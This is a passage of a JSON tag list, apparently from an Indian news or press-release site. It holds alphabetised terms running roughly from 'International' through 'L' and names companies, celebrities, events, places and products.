Network Operations Centre"},{"term":"Integrated SaaS Platform"},{"term":"Integration Environment"},{"term":"Intel"},{"term":"Intel Core"},{"term":"Intel India"},{"term":"Intellect"},{"term":"Intellect SEEC"},{"term":"Intelligel"},{"term":"Intensive Care Unit"},{"term":"Intentional Day of Happiness"},{"term":"Inter B schools"},{"term":"Inter National Institute of Fashion Design"},{"term":"Inter-School"},{"term":"InterContinental Hotels \u0026 Resorts"},{"term":"InterGlobe"},{"term":"InterGlobe Hotels"},{"term":"InterPlas Thailand"},{"term":"Interactive Session"},{"term":"Interactive air conditioning"},{"term":"Interconnect Technology Format"},{"term":"Interest"},{"term":"Interest rate"},{"term":"Interface portal"},{"term":"Interior"},{"term":"Interior Designer"},{"term":"Interior designers"},{"term":"International Academia"},{"term":"International Airlines"},{"term":"International Apparel Federation"},{"term":"International Apparel Federation Endorsement"},{"term":"International Arrivals Market"},{"term":"International Association of Lions Clubs"},{"term":"International Award"},{"term":"International Award for Young People"},{"term":"International Baccalaureate Diploma Programme"},{"term":"International Beer Day"},{"term":"International Burger Carnival"},{"term":"International Business Awards"},{"term":"International Chamber of Commerce"},{"term":"International Childhood Cancer Day"},{"term":"International Clown Festival India"},{"term":"International Color Cosmetics"},{"term":"International Committee of the Red Cross"},{"term":"International Conference"},{"term":"International Conference and Exhibition"},{"term":"International Copper Association India"},{"term":"International Coronary Congress"},{"term":"International Coronary Congress 2016"},{"term":"International Data Corporation"},{"term":"International Day"},{"term":"International Day of Yoga"},{"term":"International Decor Mall"},{"term":"International Diabetes Federation"},{"term":"International Disability Day"},{"term":"International Energy Association"},{"term":"International Engineering"},{"term":"International Environment Day"},{"term":"International Epilepsy Day"},{"term":"International Federation of Fertility Societies"},{"term":"International Festival of Language and Culture"},{"term":"International Film Festival"},{"term":"International Film Festivals"},{"term":"International Finance Centre"},{"term":"International Financial Services Centre"},{"term":"International Fitness Festival"},{"term":"International Flower Show"},{"term":"International Gas Union"},{"term":"International Indian Film Academy"},{"term":"International Institute of Hotel Management"},{"term":"International Institute of Management Development"},{"term":"International Law firm"},{"term":"International Live Events"},{"term":"International Maritime Organization"},{"term":"International Medical Travel Exhibition and Conference"},{"term":"International Mercury Award"},{"term":"International Nickelodeon"},{"term":"International Nurses Day"},{"term":"International Operations"},{"term":"International Organisation Development Association"},{"term":"International PackTech India"},{"term":"International Paper India"},{"term":"International Poetry Festival"},{"term":"International Property Awards Asia Pacific 2016"},{"term":"International Quality Week"},{"term":"International Rafting Federation"},{"term":"International Renewable Energy Agency"},{"term":"International Research Institute for Manufacturing"},{"term":"International School Award"},{"term":"International Science Olympiads"},{"term":"International Science and Engineering Fair"},{"term":"International Skin and Anti Aging Centre"},{"term":"International Society for Krishna Consciousness"},{"term":"International Society of Criminology"},{"term":"International Student Fest"},{"term":"International Sushi Day"},{"term":"International Symposium"},{"term":"International Taste \u0026 Quality Institute"},{"term":"International Tech Park Bangalore"},{"term":"International Tech Park Pune"},{"term":"International Thermonuclear Experimental Reactor"},{"term":"International Water Association"},{"term":"International Water Loss"},{"term":"International Water Loss summit 2016"},{"term":"International Week of the Deaf"},{"term":"International Widows Day"},{"term":"International Womans Day"},{"term":"International Women Polytechnic"},{"term":"International Womens Week"},{"term":"International Woolmark Awards"},{"term":"International Zouk Festival"},{"term":"International airline"},{"term":"International chain"},{"term":"International express services"},{"term":"International fashion designer"},{"term":"International music"},{"term":"International photography festival"},{"term":"International property"},{"term":"International seminar"},{"term":"International student"},{"term":"International study"},{"term":"Internet Booking"},{"term":"Internet Plus Mission"},{"term":"Internet Saathi"},{"term":"Internet and Mobile Association of India"},{"term":"Internet services provider"},{"term":"Internet solutions"},{"term":"Internship"},{"term":"Interop Tokyo 2016"},{"term":"IntersolarIndia"},{"term":"Interstitial Lung Disease"},{"term":"Intex EYELET"},{"term":"Intex iRist Junior"},{"term":"Intimacy Times"},{"term":"Intuppu"},{"term":"Inveda"},{"term":"Inventive Business Promotions"},{"term":"Inverter"},{"term":"Invest"},{"term":"Investments"},{"term":"Invests"},{"term":"IoT Healthcare"},{"term":"IoT security model"},{"term":"Ionic MSM ltd"},{"term":"Ipanema"},{"term":"Iprof"},{"term":"Iranian Actress"},{"term":"Iraqi Baby"},{"term":"Iraqi woman"},{"term":"Iraqi women"},{"term":"Ireland"},{"term":"Ireland Hall Communications"},{"term":"Irina"},{"term":"Iris Devices"},{"term":"Iris Scanners"},{"term":"Iris eye scan"},{"term":"Iris technology"},{"term":"Irish Institutions"},{"term":"Irish Red Cross"},{"term":"Iron"},{"term":"Irrfan"},{"term":"Isabella Cascarano"},{"term":"Isabella collection"},{"term":"Isha Foundation"},{"term":"Ishaan Sachdeva"},{"term":"Ishithaa Design House"},{"term":"Ishka Films"},{"term":"Ishq Mein Tere"},{"term":"Ishqbaaz"},{"term":"Islamic Fashion"},{"term":"Islamic Sharia"},{"term":"Islamic finance"},{"term":"Israel"},{"term":"Israeli universities"},{"term":"Issue shares"},{"term":"Isuzu Motors"},{"term":"Isuzu Motors India"},{"term":"It aint Me"},{"term":"Italian Fashion brand"},{"term":"Italian Formula 4 Championship"},{"term":"Italian Grand Prix"},{"term":"Italian Technology"},{"term":"Italian furniture"},{"term":"Itching"},{"term":"ItspleaZure"},{"term":"Ivy Knowledge Services"},{"term":"Ivy League"},{"term":"J Kumar Infra"},{"term":"J P Nagar"},{"term":"J2C Events"},{"term":"JAGER Cocktails"},{"term":"JAGUAR"},{"term":"JATHAGAT"},{"term":"JAZBAA"},{"term":"JBM Auto"},{"term":"JBMGroup"},{"term":"JCB Skid Steers"},{"term":"JCI"},{"term":"JD Annual Design Awards"},{"term":"JDA"},{"term":"JEE"},{"term":"JEE Advanced 2017"},{"term":"JEE Exam"},{"term":"JEE Main and Advanced exam"},{"term":"JEE preparation"},{"term":"JFA"},{"term":"JFH"},{"term":"JGI"},{"term":"JHAJJAR"},{"term":"JIBS"},{"term":"JIO PRIME MEMBERSHIP"},{"term":"JIPB"},{"term":"JIVAASRI"},{"term":"JJ Valaya"},{"term":"JJS IJ Jewellers"},{"term":"JK BovaGenix"},{"term":"JK Business School"},{"term":"JK Chillar"},{"term":"JK Trust"},{"term":"JK Tyre Racing Championship"},{"term":"JK Tyre Rotax National champion"},{"term":"JKBS students"},{"term":"JKIL"},{"term":"JLL India.Real estate"},{"term":"JLL research"},{"term":"JLL research report"},{"term":"JLN Stadium"},{"term":"JLRI"},{"term":"JLRIL"},{"term":"JM Financial"},{"term":"JM Financial Foundation"},{"term":"JM Morgan Stanley"},{"term":"JMD Regent Arcade"},{"term":"JNA Award 2016"},{"term":"JNNSM"},{"term":"JNPR"},{"term":"JNPT"},{"term":"JNU"},{"term":"JOOST JUICE BARS"},{"term":"JSHL"},{"term":"JSPL"},{"term":"JSTDC"},{"term":"JSW Cement"},{"term":"JSW Energy"},{"term":"JSW Energy Limited"},{"term":"JSW Sports Excellence Program"},{"term":"JSW Steel Limited"},{"term":"JSW Ventures"},{"term":"JSW athletes"},{"term":"JUMPINGGOOSE"},{"term":"JUNGLE TALKIES"},{"term":"JW Mariott Hotel"},{"term":"JW Marriot Hotel"},{"term":"JW Marriott Mumbai"},{"term":"Jaago Re campaign"},{"term":"Jaago Re film"},{"term":"Jaana Na Dil Se Door"},{"term":"Jack Movie"},{"term":"Jackie Shroff"},{"term":"Jacqueline Fernandes"},{"term":"Jacqueline Fernandez.Entertainment"},{"term":"Jacques Lemans Watches"},{"term":"Jagannath Rath Yatra"},{"term":"Jagermeister Masterclass"},{"term":"Jaguar Land Rover India"},{"term":"Jaguar XE"},{"term":"Jahan-e-Khusrau"},{"term":"Jahanpanah"},{"term":"Jai Madan"},{"term":"Jai Maroo"},{"term":"Jaico books"},{"term":"Jain FarmFresh"},{"term":"Jain Group of Institutions"},{"term":"Jain Heritage"},{"term":"Jain International"},{"term":"Jainam Kumarpal"},{"term":"Jainism"},{"term":"Jainology"},{"term":"Jaipur Development Authority"},{"term":"Jaipur Gems"},{"term":"Jaipur Gold Cup"},{"term":"Jaipur Ninjas"},{"term":"Jaipur Polo Club"},{"term":"Jaipuria Institute of Management"},{"term":"Jaiteerth Patwari"},{"term":"Jaitun Ka tel"},{"term":"Jaivel Aerospace"},{"term":"Jalapeno Cheese Bites"},{"term":"Jallianwala Baugh"},{"term":"Jam"},{"term":"James Donovan"},{"term":"Jamie Oliver"},{"term":"Jamie Pizzeria"},{"term":"Jammu"},{"term":"Jammu Kashmir"},{"term":"Jamnagar Refinery"},{"term":"Jamshed Bhabha Theatre"},{"term":"Jan Ohlsson"},{"term":"January 2017"},{"term":"Japanese styled earrings"},{"term":"Japanese technology"},{"term":"Jaquar Group"},{"term":"Jaqueline Fernandez"},{"term":"JaquelineBuilds"},{"term":"Jaquline USA"},{"term":"Jashn E Adab"},{"term":"Jashn e Eid"},{"term":"Jasmin Bhasin"},{"term":"Jasola Sport Complex"},{"term":"Jason Baden"},{"term":"Jason Yi"},{"term":"Jaundice"},{"term":"Java Developer"},{"term":"Javed Akhtar"},{"term":"Javitri Spice"},{"term":"Jawaharlal Nehru Indoor Stadium"},{"term":"Jawaharlal Nehru Port Trust"},{"term":"Jawaharlal Nehru University"},{"term":"Jawharlal Nehru Stadium"},{"term":"Jay R"},{"term":"Jaya Bachchan"},{"term":"Jaya Foundation"},{"term":"Jayanagar"},{"term":"Jayant Khanna"},{"term":"Jayanti Export"},{"term":"Jayashree Kurup"},{"term":"Jaydev Mody"},{"term":"Jazz India Circuit"},{"term":"Jazz Legends"},{"term":"Jealous 21"},{"term":"Jean Botti"},{"term":"Jebel Ali"},{"term":"Jebel Ali Churches Council"},{"term":"Jeera"},{"term":"Jeeva Nayika"},{"term":"Jeevan Asha Mumbai"},{"term":"Jeeveshu Ahluwalia"},{"term":"Jelly Bottles"},{"term":"Jennifer Lawrence"},{"term":"Jenny D’souza to perform at The Beer Café Biggie on 28th May"},{"term":"Jenson and Nicholson Paints"},{"term":"Jerry Pinto"},{"term":"Jesse Pinkman"},{"term":"Jet Gems"},{"term":"JetBlue"},{"term":"JetSynthesys"},{"term":"Jewar International Airport"},{"term":"Jewelery"},{"term":"Jewellery Designer"},{"term":"Jewellery Destination"},{"term":"Jewellery Exhibition"},{"term":"Jewish"},{"term":"Jewllery"},{"term":"Jhalawar plant"},{"term":"Jharkhand Global Investors Summit"},{"term":"Jharkhand Investment Promotion Board"},{"term":"Jharkhand artisans"},{"term":"Jharsa Village"},{"term":"Jhatkaa"},{"term":"Jhumkas"},{"term":"Jhumkis"},{"term":"Jhumroo"},{"term":"Jian Qiao University"},{"term":"Jib Bluetooth"},{"term":"Jigreen"},{"term":"Jilebi"},{"term":"Jim Corbett"},{"term":"Jimmy Scroggins"},{"term":"Jimmy Sheirgill"},{"term":"Jimmy Shergill"},{"term":"Jindal Mectec"},{"term":"Jindal Saw"},{"term":"Jindal School of Liberal Arts and Humanities"},{"term":"Jindal University"},{"term":"Jinie"},{"term":"Jio Filmfare Awards"},{"term":"Jio Filmfare Short Film Awards"},{"term":"Jio MAMI 18th Mumbai Film Festival"},{"term":"Jio Offer"},{"term":"JioMoney"},{"term":"Jitendra"},{"term":"Jiva"},{"term":"Jivox"},{"term":"Jiya Shankar"},{"term":"Jiyo"},{"term":"Jiyo Dil Se Awards"},{"term":"Jnana Vijnana Vidyapeetha"},{"term":"Job Placement"},{"term":"Job Role"},{"term":"Job fair"},{"term":"Job search"},{"term":"Job seekers"},{"term":"JobAssist"},{"term":"Jock itch"},{"term":"Jodhpur 2017"},{"term":"Jodhpur RIFF"},{"term":"Jodhpur RIFF 2016"},{"term":"Jodhpuris"},{"term":"Jodi Offer"},{"term":"Joe Poehls"},{"term":"Johara"},{"term":"John Hickenlooper"},{"term":"John Johnson"},{"term":"John Mayer"},{"term":"John Players"},{"term":"Johnnie Bottle"},{"term":"Johnnie Walker Men Universe India 2016"},{"term":"Johnson Grammar School"},{"term":"Johnson Thomas"},{"term":"Johnson and Johnson"},{"term":"JoinTheBand"},{"term":"Joint Commission International"},{"term":"Joint Replacement"},{"term":"Joint Replacement Surgery"},{"term":"Joint Replacements"},{"term":"Joint venture"},{"term":"Jojoba Oil"},{"term":"Jordan Johnson"},{"term":"Jose Mourinho"},{"term":"Joseph Steinberg"},{"term":"Josh Klein"},{"term":"Josh Mobiles"},{"term":"Joshina"},{"term":"Jowar"},{"term":"Joyalukkas Group"},{"term":"Joyjeet Bose"},{"term":"Joynest"},{"term":"Jr Combos"},{"term":"Juan Gonzalez"},{"term":"Jubilant FoodWorks"},{"term":"Jubilant FoodWorks Limited"},{"term":"Judges"},{"term":"Jugnoo"},{"term":"Juhi Chawla"},{"term":"Juhu Beach"},{"term":"Juhu School"},{"term":"Juice Bars"},{"term":"Juice Magazine"},{"term":"Juicer mixer grinders"},{"term":"Jukebox"},{"term":"Jukebox at Saucepan"},{"term":"Julfiqar"},{"term":"Julus e Muharram"},{"term":"Jungle Collection"},{"term":"Jungle Gym"},{"term":"JungleeTeen Patti"},{"term":"Jungli Sher"},{"term":"Junior National Champion"},{"term":"Junior National Equestrian Championship"},{"term":"Junior National Kickboxing Championship"},{"term":"Junior Squash Championship"},{"term":"Juniorun"},{"term":"Juniper Berry Oil"},{"term":"Juniper NXTWORK 2016"},{"term":"Junk food"},{"term":"Junkyard Groove"},{"term":"Juno Clinic"},{"term":"Junoon e Trucking"},{"term":"Jurassic World"},{"term":"Juspay"},{"term":"Just Buy"},{"term":"Just Buy Live"},{"term":"Justice Institute program"},{"term":"Justin Bieber"},{"term":"Justin Timberlake"},{"term":"Jymka Fitness Club"},{"term":"Jyoti Mayal"},{"term":"K Chandrasekhar Rao"},{"term":"K J Somaiya Centre"},{"term":"K Madhavan"},{"term":"K Raheja Group"},{"term":"K Srikanth"},{"term":"K55 RGB Gaming"},{"term":"KAABIL Teaser"},{"term":"KAI Group"},{"term":"KAMANGARI"},{"term":"KAMANGIRI"},{"term":"KAYRA"},{"term":"KAZO"},{"term":"KBA"},{"term":"KCP Limited"},{"term":"KD campus Delhi"},{"term":"KDMC"},{"term":"KEELEY collection"},{"term":"KEIPL"},{"term":"KENT MAGIC"},{"term":"KENT NOODLE"},{"term":"KENT Smart RO water purifier"},{"term":"KEONICS"},{"term":"KFC"},{"term":"KFC restaurant"},{"term":"KFGTA"},{"term":"KG Ananthakrishnan"},{"term":"KG Halli"},{"term":"KGK"},{"term":"KGK Diamonds"},{"term":"KGK Jewellery"},{"term":"KGK Jewellery Manufacturing Ltd"},{"term":"KGK Memorial Trust"},{"term":"KGUMS"},{"term":"KGWI"},{"term":"KHALID"},{"term":"KHDA"},{"term":"KHS"},{"term":"KIIT College"},{"term":"KIIT College of Education"},{"term":"KIKO MILANO"},{"term":"KIOT"},{"term":"KIPO"},{"term":"KISS"},{"term":"KJ Somaiya Centre for Studies"},{"term":"KJ Somaiya College of Physiotherapy"},{"term":"KJ Somaiya Hospital"},{"term":"KKCL"},{"term":"KKR Credit"},{"term":"KKR jersey"},{"term":"KKS Asia"},{"term":"KLAY Prep Schools"},{"term":"KLE Society S Nijalingappa College"},{"term":"KLM Engineering"},{"term":"KMC"},{"term":"KMC Manipal"},{"term":"KMP Expressway"},{"term":"KMPH"},{"term":"KMPL"},{"term":"KMS"},{"term":"KNP"},{"term":"KORA"},{"term":"KORUM Car Carnival"},{"term":"KOSE Corporation"},{"term":"KOTRA"},{"term":"KPA"},{"term":"KPCL"},{"term":"KPIT Sparkle 2017"},{"term":"KPIT Technologies"},{"term":"KPTO"},{"term":"KRAFT HEINZ"},{"term":"KRAFT Jumbo Grill Toaster"},{"term":"KREDL"},{"term":"KRISMAR"},{"term":"KRS"},{"term":"KRSNA"},{"term":"KS Narayanan Oration 2017"},{"term":"KSA cyber security"},{"term":"KSCA"},{"term":"KSCPCR"},{"term":"KSHEC"},{"term":"KSRTC"},{"term":"KTI"},{"term":"KTM Duke bikes"},{"term":"KTM Stunt"},{"term":"KTM Stunt show"},{"term":"KTM bike"},{"term":"KTPO"},{"term":"KTPO Exhibition Center"},{"term":"KTPO Exhibition Centre"},{"term":"KUL"},{"term":"KUL Ecoloch"},{"term":"KUMKUM BHAGYA"},{"term":"KUNG FU YOGA"},{"term":"KUWSDB"},{"term":"KV Developer"},{"term":"KVB"},{"term":"KVK Baramati"},{"term":"KVPY Aptitude test"},{"term":"KVPY Exams"},{"term":"KYC"},{"term":"KYC Refresher app"},{"term":"Ka Re Durawa"},{"term":"Kaatru Veliyidai"},{"term":"Kabaddi"},{"term":"Kabaddi World Cup 2016"},{"term":"Kabbadi"},{"term":"Kabbadi team"},{"term":"Kabil"},{"term":"Kada"},{"term":"Kadapa"},{"term":"Kahaani 2"},{"term":"Kailash Kher"},{"term":"Kaisi Jeebh laplapayi"},{"term":"Kaisi yeh Yaariyan"},{"term":"Kaizen"},{"term":"Kaizen Infoserve"},{"term":"Kakinada"},{"term":"Kakinada Pooja Jain"},{"term":"Kakkar Sisters"},{"term":"Kala Chashma"},{"term":"Kala Ghoda"},{"term":"Kala Ghoda Arts Festival 2017"},{"term":"Kala for Vidya"},{"term":"Kalaimamani Vasantha Vaikunth"},{"term":"Kalangan"},{"term":"Kalapana"},{"term":"Kalari Gurukulam"},{"term":"Kalasidnhu academy of Dance"},{"term":"Kalasindhu Academy"},{"term":"Kaleesuwari Refinery"},{"term":"Kaleesuwari Refinery Private Limited"},{"term":"Kaleido"},{"term":"Kali Mehandi"},{"term":"Kalina"},{"term":"Kalinganagar"},{"term":"Kalki Kochelin"},{"term":"Kalki Kochlien"},{"term":"KalkiKoechlin"},{"term":"Kalonja"},{"term":"Kalonji"},{"term":"Kalonji oil"},{"term":"Kalothsav"},{"term":"Kalpataru"},{"term":"Kalpataru Group"},{"term":"Kalpataru Limited"},{"term":"Kalpen Parekh"},{"term":"Kalvakunta Taraka Rama Rao"},{"term":"Kalyan and Dombivali Municipal Corporation"},{"term":"Kalyani Innerwear"},{"term":"KamaSutra"},{"term":"Kamakshi Khanna"},{"term":"Kamalabai Educational and Charitable Trust"},{"term":"Kamat Hotels India"},{"term":"Kanak News channel"},{"term":"Kanan Devan Hill"},{"term":"Kanan Gill"},{"term":"Kancheepuram"},{"term":"Kanchipuram"},{"term":"Kanda poha"},{"term":"Kandivali"},{"term":"Kandla Port"},{"term":"Kanika Kapoor"},{"term":"Kanika Sharma"},{"term":"Kanishk Mehta"},{"term":"Kanishtha Mahavidyalaya"},{"term":"Kannada Film"},{"term":"Kannada actor"},{"term":"Kannada literature store"},{"term":"Kannada superstar"},{"term":"Kannelite Hotel"},{"term":"Kanpur"},{"term":"Kansai Nerolac Paints Limited"},{"term":"Kansai Paint"},{"term":"Kanso"},{"term":"Kanteerava"},{"term":"KanvasKidz"},{"term":"Kanyathon 2017"},{"term":"Kapil Kaustubh Sharma"},{"term":"Kapil Sharma"},{"term":"Kapok Buds"},{"term":"Kapsons"},{"term":"Karabagh Collection"},{"term":"Karan Ahuja"},{"term":"Karan Shetty"},{"term":"Karan Tacker"},{"term":"Karaoke"},{"term":"Kareena Kapoor Khan"},{"term":"Karenda digital village"},{"term":"Kargil Diwas"},{"term":"Kargil War Heroes"},{"term":"Karimnagar"},{"term":"Karina Colis"},{"term":"Karishma Kotak"},{"term":"Karishma Tanna"},{"term":"Karite Buerre"},{"term":"Karla Welch"},{"term":"Karle Infra"},{"term":"Karma"},{"term":"Karma Lakeland"},{"term":"Karna Kadur"},{"term":"Karnal"},{"term":"Karnataka Bank"},{"term":"Karnataka Government Schools"},{"term":"Karnataka High Court"},{"term":"Karnataka Photographers Association"},{"term":"Karnataka Region Economic and Trade Office"},{"term":"Karnataka Renewable Energy Development Ltd"},{"term":"Karnataka State Commission for Protection of Child Rights"},{"term":"Karnataka State Cricket Association"},{"term":"Karnataka State Electronics Development Corporation"},{"term":"Karnataka State Hockey Stadium"},{"term":"Karnataka State Road Transport Corporation"},{"term":"Karnataka State Universities"},{"term":"Karnataka Trade Promotion Organization"},{"term":"Karnataka Trade Promotion Organization Convention Center"},{"term":"Karnataka Urban Water Supply and Drainage Board"},{"term":"Karnataka government"},{"term":"Karnataka. Hymamshu Jyothi Kala Peetha"},{"term":"Kartavya Foundation"},{"term":"Karthik Subramany"},{"term":"Karthika Shampoo"},{"term":"Kartik Aaryan"},{"term":"Kartik Aryan"},{"term":"Kartikey Raj"},{"term":"Karuna Gopal"},{"term":"Karur Vysya Bank"},{"term":"KarurVysya Bank"},{"term":"Karwachauth"},{"term":"Kasauli"},{"term":"Kashish Gupta"},{"term":"Kashmiri Chilli"},{"term":"Kashmiri Wedding"},{"term":"Kashmiri girls"},{"term":"Kashmiri marriages"},{"term":"Kasturba Medical College"},{"term":"Katabole"},{"term":"Katabole Technology Venture"},{"term":"Kathak"},{"term":"Kathakaar"},{"term":"Kathis Festival"},{"term":"Kawachi Jewellers"},{"term":"Kebabs"},{"term":"Kedar Apte"},{"term":"Keep India Beautiful"},{"term":"Keep it Pumping"},{"term":"Kellogg Special K"},{"term":"Kelly Global Workforce Insights"},{"term":"Kelly Services India"},{"term":"Kelly Services survey"},{"term":"Kemia Group"},{"term":"Kemia Homes"},{"term":"Kempegowda International Airport Bengaluru"},{"term":"Kempinski Hotel"},{"term":"Ken Research"},{"term":"Kenisha"},{"term":"Kenzo Takada"},{"term":"Kerala Blasters"},{"term":"Kerastase"},{"term":"Kerastase Nutritive Care Days"},{"term":"Kern Health Systems"},{"term":"Kerry Logistics"},{"term":"Kerry Logistics Network"},{"term":"Kerry On Kutton"},{"term":"Kesari"},{"term":"Ketan and Jatin Chokshi"},{"term":"Ketchum Sampark"},{"term":"Kevin Zhang"},{"term":"Kewal Kiran Clothing"},{"term":"Keys Hotels"},{"term":"Khabron ka Black and White"},{"term":"Khaddour"},{"term":"Khadi India"},{"term":"Khadi Village Industries"},{"term":"Khaitan \u0026 Co"},{"term":"Khajoor"},{"term":"Khalifa Industrial Zone Abu Dhabi"},{"term":"Khalifa University"},{"term":"Khammam"},{"term":"Khan"},{"term":"Khan Market"},{"term":"Khan Paan Dukan"},{"term":"Khan Study Group"},{"term":"Kharif Crop"},{"term":"KhauGaliDeals"},{"term":"Khayyam"},{"term":"Khed Economic Infrastructure"},{"term":"Khelo India"},{"term":"Khichdi"},{"term":"Khoya Hun Main"},{"term":"Khubani Fruit"},{"term":"Khush Housing Finance"},{"term":"Khushi Cars"},{"term":"Khushii"},{"term":"KidZania Delhi"},{"term":"KidZania Delhi NCR"},{"term":"Kiddies Express"},{"term":"Kidney Clinic"},{"term":"Kidney infections"},{"term":"Kidogos"},{"term":"Kids Active"},{"term":"Kids Choice Awards 2017"},{"term":"Kids Day"},{"term":"Kids Day Out"},{"term":"Kids India"},{"term":"Kids Portal"},{"term":"Kids Run"},{"term":"Kids Wear"},{"term":"Kids content"},{"term":"Kidwai Memorial"},{"term":"Kidzee"},{"term":"Kidzee Learning Tablet"},{"term":"Kilambakkam"},{"term":"Kim Kardashian"},{"term":"Kim Song Yong"},{"term":"Kimaya Motion Pictures"},{"term":"Kinder Joy"},{"term":"Kindle India"},{"term":"Kindle app"},{"term":"Kindred Spirits"},{"term":"King College Hospital"},{"term":"King of Bass"},{"term":"King of Good Times"},{"term":"Kingdoms of Dreams"},{"term":"Kingfisher Premium"},{"term":"Kings XI Punjab"},{"term":"Kingshuk Basu"},{"term":"Kingston"},{"term":"Kipps Market Ludhiana"},{"term":"Kiran Amlani"},{"term":"Kiran Bedi"},{"term":"Kiran Chaudhry"},{"term":"Kiran Lohia"},{"term":"Kiran Mazumdar"},{"term":"Kiran and Lumiere"},{"term":"Kirana"},{"term":"Kiren Rijiju"},{"term":"Kirloskar"},{"term":"Kirloskar Group"},{"term":"Kirloskar Oil Engine Limited"},{"term":"Kirti Nagpure"},{"term":"Kirtilals"},{"term":"Kirtilals Collection"},{"term":"Kiruba Shankar"},{"term":"Kisan Sampark Melas"},{"term":"Kishan Pal Gujjar"},{"term":"Kishangarh Gulabpura Highway"},{"term":"Kishwer Merchant"},{"term":"Kissan"},{"term":"Kitchee FC"},{"term":"Kitchen Distritct"},{"term":"Kitchen Innovation"},{"term":"Kitchen on Ice"},{"term":"Kitchens"},{"term":"Kite flying Injuries"},{"term":"Kitur"},{"term":"Kiwifruit"},{"term":"Kiwo Mobiles"},{"term":"Kizad"},{"term":"Klang Rappler"},{"term":"Knee Replacement Surgeries"},{"term":"Knee Replacement Surgery"},{"term":"Knight Frank India"},{"term":"Knorr"},{"term":"Knot Solutions"},{"term":"Know Your Customer"},{"term":"Knowlarity"},{"term":"Knowledge Factory"},{"term":"Knowledge Meet"},{"term":"Knowledge Wharton"},{"term":"Knowledge@Wharton High School"},{"term":"Kochi Municipal Corporation"},{"term":"Kodak HD LED TV"},{"term":"Koftas"},{"term":"Kohinoor Technical Institute"},{"term":"Kokata"},{"term":"KokilabenDhirubhaiAmbani Hospital"},{"term":"Kokuyo Camlin Limited"},{"term":"Kolkata Knightriders"},{"term":"Kolkata Marathon"},{"term":"Kolkatans"},{"term":"Kollywood"},{"term":"Kollywood stars"},{"term":"Komal Nahata"},{"term":"Komal Nahta"},{"term":"Komal Sood"},{"term":"Konnectinsights"},{"term":"Konnections"},{"term":"KooKoo"},{"term":"Korea National Tourism Organization"},{"term":"Korea Trade Investment Promotion Agency"},{"term":"Korean"},{"term":"Korean Intellectual Property Office"},{"term":"Kosh Oats"},{"term":"Kota"},{"term":"Kotak Bank"},{"term":"Kotak Investment Banking"},{"term":"Kotak Mahindra"},{"term":"Kotak Mahindra Group"},{"term":"Kotak Mutual Fund"},{"term":"Koyambedu Food Grains Traders Association"},{"term":"KrackerJack Karnival 2017"},{"term":"Krackerjack"},{"term":"Kraft"},{"term":"Kraft Heinz Company"},{"term":"Kraft appliances"},{"term":"Krafts of India"},{"term":"Krishan Nagpal"},{"term":"Krishna"},{"term":"Krishna Bodanapu"},{"term":"Krishna Jal"},{"term":"Krishna Janmashtami"},{"term":"Krishna Prakash Maheshwari"},{"term":"Krishna Pushkaralu"},{"term":"Krishna Vemula"},{"term":"Krishnadhwani"},{"term":"Krishnapatnam Port"},{"term":"Kriti"},{"term":"Kritika Kamra"},{"term":"Kritika Punjabi"},{"term":"Krsna Mehta"},{"term":"Krupa Makhija"},{"term":"Krupa Shah"},{"term":"Kuber"},{"term":"Kuch Rang Pyar ke Aise Bhi"},{"term":"KuchKisseKuchKahaniyan"},{"term":"Kuchipudi Dancer"},{"term":"Kudlu Gate"},{"term":"Kuldeepak"},{"term":"Kulfi"},{"term":"Kumar Urban"},{"term":"Kunal Kamra"},{"term":"Kunal Kapoor"},{"term":"Kunal Kapur"},{"term":"Kunal Khemu"},{"term":"Kundalini Yoga"},{"term":"Kunwar Amarjeet Singh"},{"term":"Kurnool"},{"term":"Kurtas"},{"term":"Kurti"},{"term":"Kuwait Finance House"},{"term":"Kuwait Hospital"},{"term":"Kwality Ice cream"},{"term":"Kwality Milk Foods"},{"term":"Kya Haal Panchaal"},{"term":"Kygo"},{"term":"Kyojin"},{"term":"K​issa Kursi Ka"},{"term":"L V Prasad Eye Institute"},{"term":"L and T Infotech"},{"term":"L and T Technology Services"},{"term":"L carnitine"},{"term":"L\u0026T"},{"term":"L\u0026T Realty"},{"term":"LA Dreams"},{"term":"LACFI"},{"term":"LALIT ARPAN"},{"term":"LALITARPAN"},{"term":"LAN cabling"},{"term":"LANXESS India"},{"term":"LAPF"},{"term":"LASER World"},{"term":"LAVA International"},{"term":"LAWMAN"},{"term":"LAp of the HImalyas"},{"term":"LCBL"},{"term":"LCBL Delhi"},{"term":"LCD Monitors"},{"term":"LCD video walls"},{"term":"LCIF"},{"term":"LEADTEK"},{"term":"LED Bulb"},{"term":"LED Designer"},{"term":"LED Inverter Bulb"},{"term":"LED Sandals"},{"term":"LED bulbs"},{"term":"LED lamps"},{"term":"LED street lights"},{"term":"LED technology"},{"term":"LED tubes"},{"term":"LEDGE13"},{"term":"LEED"},{"term":"LEED Lab"},{"term":"LEED Platinum"},{"term":"LEGO Championship"},{"term":"LEH"},{"term":"LFW"},{"term":"LGBTQ"},{"term":"LIDAR project"},{"term":"LIFESTYLE EXHIBITION"},{"term":"LIFEStyle Fine Jewelry"},{"term":"LIL"},{"term":"LISTENERS"},{"term":"LITUM"},{"term":"LITUM IoT"},{"term":"LIVA Accredited Partner Forum"},{"term":"LIVE IN"},{"term":"LIVE MUSIC"},{"term":"LIVE cooking"},{"term":"LIVTEK India"},{"term":"LKP Securities"},{"term":"LLOYD SHEROES"},{"term":"LLYOD SHEROES"},{"term":"LML Limited"},{"term":"LOCCITAINE"},{"term":"LOCCITANE Stores"},{"term":"LOVE MOSCHINO"},{"term":"LOW GI"},{"term":"LOccitane en Provence"},{"term":"LOraal Paris"},{"term":"LOreal Professional"},{"term":"LPG"},{"term":"LPG Association"},{"term":"LPU Campus"},{"term":"LPU students"},{"term":"LSE India Summit 2017"},{"term":"LSRPL"},{"term":"LSWSD"},{"term":"LT Infotech"},{"term":"LTE Innovation Summit 2016"},{"term":"LTE TDD Summit"},{"term":"LTE indoor gateway LTE5366"},{"term":"LUDO"},{"term":"LUNAREPIC FLYKNIT 2"},{"term":"LVAS"},{"term":"LVB Mobile"},{"term":"LVPEI"},{"term":"LWE"},{"term":"LYCOS"},{"term":"LYF"},{"term":"LYF FLAME 8"},{"term":"LYF models"},{"term":"LYMPHEDEMA"},{"term":"La Femme"},{"term":"La Maroma"},{"term":"La Regina"},{"term":"La Roche Posay Anthelios"},{"term":"La Senza Corporation"},{"term":"La Trobe University"},{"term":"La Trobe education"},{"term":"La Vie En Rose Collection"},{"term":"La Voila"},{"term":"LaCie"},{"term":"LaSalle Investment Management"},{"term":"LaSalle Road"},{"term":"Laal Shimla 